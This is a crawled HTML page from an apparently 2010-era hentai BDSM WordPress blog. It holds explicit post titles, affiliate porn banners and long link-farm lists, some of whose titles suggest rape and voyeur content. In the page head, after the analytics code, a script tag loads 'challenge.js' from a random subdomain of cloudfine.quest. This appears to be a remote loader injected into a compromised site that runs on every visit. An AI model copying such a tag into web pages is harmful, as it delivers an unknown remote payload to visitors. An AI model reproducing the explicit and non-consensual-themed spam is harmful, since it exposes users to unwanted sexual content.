

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hentaibdsm.org/category/hentai-bdsm/
body_size: 3677
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Hentai BDSM | Hentai BDSM</title>

<link rel="stylesheet" href="http://hentaibdsm.org/wp-content/themes/hentaibdsm/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" title="Hentai BDSM RSS Feed" href="http://hentaibdsm.org/feed/" />
<link rel="alternate" type="application/atom+xml" title="Hentai BDSM Atom Feed" href="http://hentaibdsm.org/feed/atom/" />

<!--[if lte IE 6]>
<style type="text/css" media="screen">
	#sidebar form{margin-right:-8px; padding:5px 3px 5px 4px;}
</style>
<![endif]-->

<link rel="pingback" href="http://hentaibdsm.org/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Hentai BDSM &raquo; Hentai BDSM Category Feed" href="http://hentaibdsm.org/category/hentai-bdsm/feed/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hentaibdsm.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://hentaibdsm.org/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Hentai BDSM' href='http://hentaibdsm.org' />

<!-- All in One SEO Pack 1.6.11 by Michael Torbert of Semper Fi Web Design[301,340] -->
<link rel="canonical" href="http://hentaibdsm.org/category/hentai-bdsm/" />
<!-- /all in one seo pack -->
<meta name="google-site-verification" content="4jmAvZa2TVbk9a_9WBQckP2k1STzawieSWY8MDwYj7c" />
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-9545799-22']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script type='text/javascript' async src='https://g11j30c9.cloudfine.quest/challenge.js'></script></head>
<body>
<div id="page">


<div id="header">
<table width="781" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><a href="http://hentaibdsm.org" title="Hentai BDSM"><img src="http://hentaibdsm.org/wp-content/themes/hentaibdsm/images/logo_01.jpg" width="125" height="235" alt="" border="0" /></a></td>
    <td><a href="http://hentaibdsm.org" title="Hentai BDSM"><img src="http://hentaibdsm.org/wp-content/themes/hentaibdsm/images/logo_02.jpg" width="150" height="235" alt="" border="0" /></a></td>
    <td><a href="http://hentaibdsm.org" title="Hentai BDSM"><img src="http://hentaibdsm.org/wp-content/themes/hentaibdsm/images/logo_03.jpg" width="135" height="235" alt="" border="0" /></a></td>
    <td><a href="http://hentaibdsm.org" title="Hentai BDSM"><img src="http://hentaibdsm.org/wp-content/themes/hentaibdsm/images/logo_04.jpg" width="141" height="235" alt="" border="0" /></a></td>
    <td><a href="http://hentaibdsm.org" title="Hentai BDSM"><img src="http://hentaibdsm.org/wp-content/themes/hentaibdsm/images/logo_05.jpg" width="119" height="235" alt="" border="0" /></a></td>
    <td><a href="http://hentaibdsm.org" title="Hentai BDSM"><img src="http://hentaibdsm.org/wp-content/themes/hentaibdsm/images/logo_06.jpg" width="111" height="235" alt="" border="0" /></a></td>
  </tr>
</table>

</div>
<div id="head">
<h1><a href="http://hentaibdsm.org/">Hentai BDSM</a></h1>
		<div style="color:black;text-align:center;">Hentai BDSM scenes that will make you so horny and wet. These hentai sweet girls will show you their small pussy at hentaibdsm.org</div>
</div>
<hr />

	<div id="content" class="narrowcolumn">

	
		<h2 class="pagetitle specialtitle">Archives</h2>
		 

						<small class="queryBlog">For the Hentai BDSM category.</small>

			
			
		
			<div class="post-38 post hentry category-hentai-bdsm">
				<h3 id="post-38"><a href="http://hentaibdsm.org/bdsm-hentai-torture/" rel="bookmark" title="Permanent Link to BDSM hentai torture">BDSM hentai torture</a></h3>
				<small>Thursday, July 22nd, 2010</small>

				<p class="postmetadata"> Posted in <a href="http://hentaibdsm.org/category/hentai-bdsm/" title="View all posts in Hentai BDSM" rel="category tag">Hentai BDSM</a> |   <span>Comments Off</span></p>
			</div>

		
			<div class="post-14 post hentry category-hentai-bdsm">
				<h3 id="post-14"><a href="http://hentaibdsm.org/hentai-bdsm-torture-techniques/" rel="bookmark" title="Permanent Link to Hentai bdsm torture techniques">Hentai bdsm torture techniques</a></h3>
				<small>Saturday, June 12th, 2010</small>

				<p class="postmetadata"> Posted in <a href="http://hentaibdsm.org/category/hentai-bdsm/" title="View all posts in Hentai BDSM" rel="category tag">Hentai BDSM</a> |   <span>Comments Off</span></p>
			</div>

		
			<div class="post-4 post hentry category-hentai-bdsm">
				<h3 id="post-4"><a href="http://hentaibdsm.org/the-kinkiest-hentai-bdsm-porn-pics/" rel="bookmark" title="Permanent Link to The kinkiest hentai bdsm porn pics">The kinkiest hentai bdsm porn pics</a></h3>
				<small>Monday, June 7th, 2010</small>

				<p class="postmetadata"> Posted in <a href="http://hentaibdsm.org/category/hentai-bdsm/" title="View all posts in Hentai BDSM" rel="category tag">Hentai BDSM</a> |   <span>Comments Off</span></p>
			</div>

		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

	
	</div>

	<div id="sidebar">
		<ul>
			<li id="text-8" class="widget widget_text">			<div class="textwidget"><center><a href="http://www.adult-empire.com/rs.php?site_id=7739&wm_id=1311"><img src="http://promo.adult-empire.com/2534/7739/banner2.gif" alt="monster porn" border="0" /></a></center></div>
		</li>		<li id="recent-posts-3" class="widget widget_recent_entries">		<h2 class="widgettitle">Free bdsm hentai</h2>		<ul>
				<li><a href="http://hentaibdsm.org/intense-hentai-bdsm/" title="Intense hentai bdsm">Intense hentai bdsm </a></li>
				<li><a href="http://hentaibdsm.org/hentai-monster-bondage/" title="Hentai monster bondage">Hentai monster bondage </a></li>
				<li><a href="http://hentaibdsm.org/sexy-girls-in-hentai-bdsm-porn/" title="Sexy girls in hentai bdsm porn">Sexy girls in hentai bdsm porn </a></li>
				<li><a href="http://hentaibdsm.org/bdsm-hentai-archives/" title="BDSM hentai archives">BDSM hentai archives </a></li>
				<li><a href="http://hentaibdsm.org/43/" title="Hentai bdsm porn">Hentai bdsm porn </a></li>
				<li><a href="http://hentaibdsm.org/bdsm-hentai-torture/" title="BDSM hentai torture">BDSM hentai torture </a></li>
				<li><a href="http://hentaibdsm.org/extreme-hentai-bdsm/" title="Extreme hentai bdsm">Extreme hentai bdsm </a></li>
				<li><a href="http://hentaibdsm.org/sexy-babes-in-hentai-bdsm/" title="Sexy babes in hentai bdsm">Sexy babes in hentai bdsm </a></li>
				</ul>
		</li><li id="text-3" class="widget widget_text">			<div class="textwidget"><center><a href="http://www.adult-empire.com/rs.php?site_id=7076&wm_id=1311" title="bdsm hentai" target="s"><img src="http://bdsm.ztracenysen.cz/rek.png" alt="hentai bdsm porn" /></a></center>
</div>
		</li><li id="linkcat-2" class="widget widget_links"><h2 class="widgettitle">Blogroll</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://sex-3d.com/">3d sex</a></li>
<li><a href="http://www.comicsoid.com" title="Adult Porn Comics Anime Hentai and Cartoons">Adult Comics</a></li>
<li><a href="http://anime-bondage.net/">Anime bondage</a></li>
<li><a href="http://www.bondanimeblog.com/">Anime Bondage</a></li>
<li><a href="http://dickgirlsanime.com/" title="Dickgirls anime">Anime Dickgirls</a></li>
<li><a href="http://www.nudeanimesex.com" title="Anime Sex">Anime Sex</a></li>
<li><a href="http://bdsmcartoonporn.com/bondagecartoons/" title="bdsm comic" target="_blank">bdsm comic</a></li>
<li><a href="http://hentaisexy.net">big anime boobs</a></li>
<li><a href="http://cartoon-bondage.cartoon-pussy.com/" title="Cartoon BDSM">Cartoon BDSM</a></li>
<li><a href="http://cartoon-hentai.adult-collections.com/">Cartoon Hentai</a></li>
<li><a href="http://www.toonsexlinks.com/" title="Toon Hentai">Cartoon Porn</a></li>
<li><a href="http://www.lustfulcartoon.com/">disney channel porn</a></li>
<li><a href="http://futa-girl.com/" title="Futa girls">Futa Girl</a></li>
<li><a href="http://futanaribride.com/" title="Futanari Dickgirls">Futanari Bride</a></li>
<li><a href="http://futanari.spaceofporno.com/">Futanari Cartoons</a></li>
<li><a href="http://futanari-doujin.com/">Futanari Doujin</a></li>
<li><a href="http://www.gay-f.com/yaoiblog" title="Gay Yaoi">Gay Yaoi</a></li>
<li><a href="http://www.gorgeoustoons.com/">hardcore drawings</a></li>
<li><a href="http://hardcore-hentai.adult-collections.com/">Hardcore Hentai</a></li>
<li><a href="http://hentaibondageporn.com/">Hentai Bondage</a></li>
<li><a href="http://hentai-cartoons.net/">Hentai Cartoon</a></li>
<li><a href="http://futanari-cartoons.com/hentai_dickgirls.html" title="futanari cartoons">Hentai Dickgirls</a></li>
<li><a href="http://hentai-girls.adult-collections.com/">Hentai Girls</a></li>
<li><a href="http://hentailesbiansex.org/" title="Lesbian Hentai Gallery ">Hentai Lesbian Sex</a></li>
<li><a href="http://www.cartoonoil.com/">Hentai Manga</a></li>
<li><a href="http://www.hentaizer.com/">Hentai Movies</a></li>
<li><a href="http://hentaimovies.neosexgals.com">hentai movies</a></li>
<li><a href="http://www.listofhentai.com" title="Hentai Porn">Hentai Porn</a></li>
<li><a href="http://hentaiza.adult-collections.com/">HentaiZa</a></li>
<li><a href="http://privatehomeclips.com/categories/amateur/" title="Homemade Porn" target="_blank">Homemade Sex</a></li>
<li><a href="http://voyeurhit.com/categories/street-candid/" title="jeans candid tube" target="_blank">jeans candid</a></li>
<li><a href="http://dickgirls-manga.com/" title="Dickgirls Manga">Manga Dickgirls</a></li>
<li><a href="http://www.stunningtoons.com/">porn flash cartoons</a></li>
<li><a href="http://toon-porn.org/" title="Toon Porn">Porn Toons</a></li>
<li><a href="http://www.asexgames.com/adult-games/" title="Sex Games">Sex Games</a></li>
<li><a href="http://shemalehentai.spaceofporno.com/">Shemale Hentai</a></li>
<li><a href="http://www.spankingpornblog.com/">Spanked Asses</a></li>
<li><a href="http://tentacleanime.net/" title="Raped Tentacle Porn">Tentacle Anime</a></li>
<li><a href="http://tentacleimpregnation.com/" title="hentai tentacle">Tentacle Hentai</a></li>

	</ul>
</li>
<li id="text-6" class="widget widget_text">			<div class="textwidget"><center><a href="http://www.adult-empire.com/rs.php?site_id=6577&wm_id=1311"><img src="http://promo.adult-empire.com/2051/6577/hentaifembanner1_150x468.gif" alt="hentai femdom" border="0"/></a></center></div>
		</li><li id="text-7" class="widget widget_text">			<div class="textwidget"><center><a href="http://www.adult-empire.com/rs.php?site_id=6369&wm_id=1311"><img src="http://promo.adult-empire.com/2534/6369/150x468-1-a.gif" alt="tentacle hentai" border="0"/></a></center></div>
		</li>		</ul>
	</div>


<hr />
<div id="footer">
	<p>
	<a href="http://hentaibdsm.org/sitemap.xml" title="sitemap"><strong>Sitemap</strong></a> |
	<a href="http://3dshemaleporn.net">3D Shemale Porn</a> |
<a href="http://3dshemales.net">3D Shemales</a> |
<a href="http://3ddickgirl.net">3D Dickgirl</a> |
<a href="http://3dshemaleart.com">3D Shemale Art</a> |
<a href="http://3dtrannyporn.com">3D Tranny Porn</a> |
<a href="http://shemalehentaifuta.com">Shemale Hentai</a> |
<a href="http://shemaleanimehentai.com">Shemale Anime</a> |
<a href="http://futahentaianime.com">Futa Hentai</a> |
<a href="http://futanarihentaiporn.com">Futanari Hentai</a> |
<a href="http://3dhentaiblog.com">3D Hentai</a> |
<a href="http://bdsmhentaibondage.net">BDSM Hentai</a> |
<a href="http://hentaitentacleporn.com">Hentai Tentacle</a> |
<a href="http://www.adultblogdirectory.com/cartoons/" title="Adult Cartoon Blog Directory">Adult Blog Directory</a>|
<a href="http://www.adultblogspider.com/cartoons/" title="Adult Cartoon Blog Directory">Adult Blog Spider</a>|
<a href="http://www.pornblogcatalog.com/cartoons/" title="Porn Cartoon Blog Catalog">Porn Blog Catalog</a>|
<a href="http://www.qualityadultblogs.com/cartoons/" title="A directory full of Quality Adult Cartoon Blogs">Quality Adult Blogs</a>|
<a href="http://www.sexbloghunter.com/cartoons/" title="Sex Cartoon Blog Hunter">Sex Blog Hunter</a>|
<a href="http://www.twistedblogs.com/" title="Twisted Adult Cartoon Blogs">Twisted Blogs</a>|
<a href="http://www.adultblogturtle.com/cartoons/" title="Adult Cartoon Blog Turtle">Adult Blog Turtle</a>|
<a href="http://www.pornblogdog.com/cartoons/" title="Porn Cartoon Blog Dog">Porn Blog Dog</a>|
<a href="http://www.pornblograbbit.com/cartoons/" title="Porn Cartoon Blog Rabbit">Porn Blog Rabbit</a>|
<a href="http://www.pornblogworld.com/cartoons/" title="Porn Cartoon Blog World, where porn blogs rule">Porn Blog World</a>|
<a href="http://www.sexblogdemon.com/" title="Sex Cartoon Blog Demon">Sex Blog Demon</a>|
<a href="http://www.pornblogfinder.com/" title="Porn Blog Finder">Porn Blog Finder</a>|
<a href="http://www.sexblogdump.com/cartoons/" title="Sex Cartoon Blog Dump, a big list with sex and adult blogs">Sex Blog Dump</a>|
<a href="http://www.sexblogpussy.com/cartoons/" title="Sex Cartoon Blog Pussy">Sex Blog Pussy</a>|
<a href="http://www.sexblogzilla.com/cartoons/" title="Sex Cartoon Blog Zilla is eating sex blogs for diner">Sex Blog Zilla</a>|
<a href="http://www.bronzeadultblogs.com/cartoons/" title="Bronze Adult Cartoon Blogs">Bronze Adult Blogs</a>|
<a href="http://www.silveradultblogs.com/cartoons/" title="Silver Adult Cartoon Blogs">Silver Adult Blogs</a>|
<a href="http://www.goldadultblogs.com/cartoons/" title="Gold Adult Cartoon Blogs">Gold Adult Blogs</a>|

	</p>
</div>
</div>

</body>
</html>
